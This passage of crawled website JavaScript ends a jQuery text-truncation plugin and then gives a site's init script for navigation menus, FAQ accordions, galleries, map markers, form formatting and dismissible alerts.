 * The element must have a nonzero width when empty. (Most commonly a block
 * element, such as a <p>, will fit this criterion.) The contained, HTML-free
 * text will be truncated to fit the width along with an "end", e.g., '…'.
 * Truncation will only occur along whitespace.
 *
 * Assumptions:
 * - The element is empty or contains only a single text node.
 *
 * Guarantees:
 * - The displayed text will never surpass the requested number of lines.
 * - If truncation occurs and the end string fits within the width of the
 *   element, the end string will be displayed.
 * - As many words in the element's text will be displayed as possible.
 *
 * Options:
 *   end: (default '…') String to append to the end when truncating. May also
 *                      be a DOM node.
 *   always_end: String or DOM node which must always be appended, whether or
 *               not we truncate. (This may actually cause truncation which
 *               would otherwise not occur.)
 *	 lines: (default 1) Number of lines of text to display.
 *
 * --
 * Bodacity JavaScript Utilities
 * http://adamhooper.com/bodacity
 * Public Domain (no licensing restrictions)
 */
function Excerpt(elem, options) {
	this.$elem = $(elem);
	this.options = $.extend({
		end: '…',
		always_end: undefined,
		lines: 1
	}, options);

	this.original_text = this.$elem.text();

	if (typeof(this.options.end) != 'string') {
		// Assume it's a DOM element or jQuery object
		this.$end_node = $(this.options.end);
		this.end_string = this.$end_node.text();
	} else {
		this.end_string = this.options.end;
		this.$end_node = $(document.createTextNode(this.end_string));
	}

	if (this.options.always_end) {
		if (typeof(this.options.always_end) != 'string') {
			this.$always_end_node = $(this.options.always_end);
			this.always_end_string = this.$always_end_node.text();
		} else {
			this.always_end_string = this.options.always_end;
			this.$always_end_node = $(document.createTextNode(this.always_end_string));
		}
	}

	this._attach();
	this.refresh();
}

$.extend(Excerpt.prototype, {
	_attach: function() {
	},

	/*
	 * Resets the element based on its original text, such that it only the
	 * desired number of lines are shown and there is no overflow.
	 */
	refresh: function() {
		if (!this.$elem[0].firstChild) return; // It's already empty

		var wh = this._calculate_desired_width_height();
		var w = wh[0];
		var h = wh[1];

		var s = this.original_text.replace(/\s+/, ' ');

		var spaces = []; // Array of indices to space characters
		spaces.push(0);
		for (var i = 1; i < s.length; i++) {
			if (s.charAt(i) == ' ') {
				spaces.push(i);
			}
		}
		spaces.push(s.length);

		var lbound = 0;
		var rbound = spaces.length - 1;

		var cur = 0;
		var cutoff = 100;
		while (lbound < rbound && cutoff) {
			cur = Math.floor(lbound + (rbound - lbound) / 2);
			if (cur == lbound) cur += 1;

			var sub = this._substring(s, spaces[cur]);
			if (this._is_string_small_enough(sub, w, h)) {
				lbound = cur;
			} else {
				rbound = cur - 1;
			}
			cutoff -= 1;
		}

		this.$elem[0].firstChild.nodeValue = this._substring(s, spaces[lbound], true);
		if (s.length != spaces[lbound]) {
			this.$elem.append(this.$end_node.clone());
		}
		if (this.$always_end_node) {
			this.$elem.append(this.$always_end_node.clone());
		}
	},

	_substring: function(s, length, exclude_end_string) {
		if (length == s.length) return s;
		var substr = s.substr(0, length);
		if (exclude_end_string) {
			return substr;
		} else {
			return substr + this.end_string + (this.always_end_string || '');
		}
	},

	_is_string_small_enough: function(s, w, h) {
		var node = this.$elem[0];

		node.firstChild.nodeValue = s;
		return node.offsetHeight <= h && node.offsetWidth <= w;
	},

	/*
	 * Returns the desired [width, height] in px.
	 *
	 * Modifies this.$elem contents as a side-effect.
	 */
	_calculate_desired_width_height: function() {
		var node = this.$elem[0];

		var s = '&nbsp;';
		for (var i = 0; i < this.options.lines - 1; i++) {
			s += "<br />&nbsp;";
		}

		node.innerHTML = s;

		var w = node.offsetWidth;
		var h = node.offsetHeight;

		node.innerHTML = '&nbsp;'; // anything non-empty

		return [w, h];
	}
});

$.fn.excerpt = function(options) {
	return $(this).each(function() {
		new Excerpt(this, options);
	});
};

})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/public/init.js
body_size: 6359
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_quarter1_sel":  ".anim__when__quarter1",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_quarter3_sel":  ".anim__when__quarter3",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// 25%-visible items
		var $quarter1 = this.filter(params.visibility_quarter1_sel);
		watch_single_threshold($quarter1, 0.25);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// 75%-visible items
		var $quarter3 = this.filter(params.visibility_quarter3_sel);
		watch_single_threshold($quarter3, 0.75);
		
		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = true;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				console.log("rl_fdir:", rl_fdir);
				if (rl_fdir && ["row", "row-reverse"].indexOf(rl_fdir.toLowerCase()) >= 0) {
					mobile = false;
				}
			} else if (rl_disp && rl_disp.toLowerCase() === "grid") {
				mobile = false;
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}

			// 2022-07-07: Opt in to a desktop mode at all
			if (!$nav.hasClass("allow-desktop")) {
				mobile = true;
			}

			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $menu = $nav.find(".nav__menu");
			var $root_list = $nav.find(".nav__list__level-1");

			$("#primary-nav-toggle").click(function () {
				$nav.toggleClass("open");
				return false;
			});

			// Throw away menu background clicks
			$menu.click(function (e) {
				//console.log("menu click", e);
				if (e.target === this) {
					console.log("Discarding menu click.");
					return false;
				}
			});

			// Dismiss when non-menu is clicked
			$nav.click(function (e) {
				//console.log("nav click", e);
				if (e.target === this) {
					//console.log("Closing nav.");
					if (!$nav.hasClass("desktop")) {
						$nav.removeClass("open");
					}
				}
			});

			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$root_list.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					//return false;
				}
			});

			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleQuestionGroups = function (params_in) {
		var params = $.extend({
			"duration": 200
		}, params_in);

		// Each module in this
		return this.each(function () {
			var $module = $(this);
			var $list = $module.find(".question_groups__list");

			$list.on("click", ".question_groups__item-indicator, .question_groups__question", function () {
				var $item = $(this).closest(".question_groups__item");
				var $question = $item.find(".question_groups__question");
				var $answer = $item.find(".question_groups__answer");

				if ($item.hasClass("question_groups__item__open")) {
					// Close
					$item.removeClass("question_groups__item__open");
					$answer.slideUp(params.duration);
				} else {
					// Open
					$item.addClass("question_groups__item__open");
					$answer.slideDown(params.duration);
				}
			});

			$list.find(".question_groups__answer").slideUp();
		});
	};

	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous, .gallery-js-previous");
			var $next = $gallery.find(".module-gallery__control__next, .gallery-js-next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color ? color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/) : [];
				//console.log(matches);
				
				var number_onscreen = matches[1] ? parseInt(matches[1]) : 4;
				//console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				//console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				} else {
					// Loop back to first
					$active.removeClass(active_class);
					$active = $gallery.find("." + item_class).first();
					$active.addClass(active_class);
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false) {
			$(".dynamic-nav").each(function () {
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			// 2023-02-27: Skip custom forms
			if ($form.closest(".module.forms").length) {
				console.log("fb3__form: skipping custom form (activated elsewhere):", $form);
				return;
			}

			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			/*
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			*/
			
		});
		
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();

		// Module - Question Groups
		$(".module.question_groups").gstModuleQuestionGroups();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		$(".alerts__type").each(function () {
			var $alert_type_container = $(this);

			// Process alerts, in case they're dismissed
			if (window.localStorage) {
				$alert_type_container.find(".alerts__alert").each(function () {
					var $alert = $(this);
					var dismiss_for = $alert.data("dismiss-for");
					var alert_key = "alert-" + $alert.data("id");

					var to_show = true;
					var alert_value = window.localStorage.getItem(alert_key);
					if (alert_value) {
						// Key found; check elapsed
						//console.log("Alert: dismissed:", alert_key);
						console.log("Alert: key:", alert_key);
						console.log("Alert: dismiss_for:", dismiss_for);
						console.log("Alert: alert_value:", alert_value);
						var dismissed_at = new Date(alert_value);
						console.log("Alert: dismissed_at:", dismissed_at);
						var elapsed = ((new Date()).getTime() - dismissed_at.getTime()) / 1000.0;
						console.log("Alert: elapsed:", elapsed);
						if (dismiss_for && dismiss_for !== "") {
							// dismissal duration, comes back when elapsed is greater than duration
							if (dismiss_for === "day") {
								to_show = elapsed > 86400;
							} else if (dismiss_for === "week") {
								to_show = elapsed > 86400*7;
							} else {
								// assume dismiss_for forever
								to_show = false;
							}
						}
					}

					if (to_show) {
						$alert.prop("role", "dialog");
					}
				});
			}

			// Move "no type" alerts to the top of .page
			if ($alert_type_container.hasClass("alerts__type__default")) {
				$(".page").prepend($alert_type_container);
			}
		});
		$("body").on("click", ".alerts__alert-close", function () {
			var $btn = $(this);
			var $alert = $btn.closest(".alerts__alert");
			// Clicks to dismiss alerts set alert-# localStorage key
			if (window.localStorage) {
				var alert_key = "alert-" + $alert.data("id");
				//console.log("Alert key:", alert_key);
				var now_time_string = (new Date()).toISOString();
				//console.log("now_time_string:", now_time_string);
				window.localStorage.setItem(alert_key, now_time_string);
				console.log("Alerts: Dismissed:", alert_key, window.localStorage.getItem(alert_key));
			}
			//$alert.hide();
			$alert.removeProp("role");
		});

		// More javascript goes here
		
	});
})(jQuery);
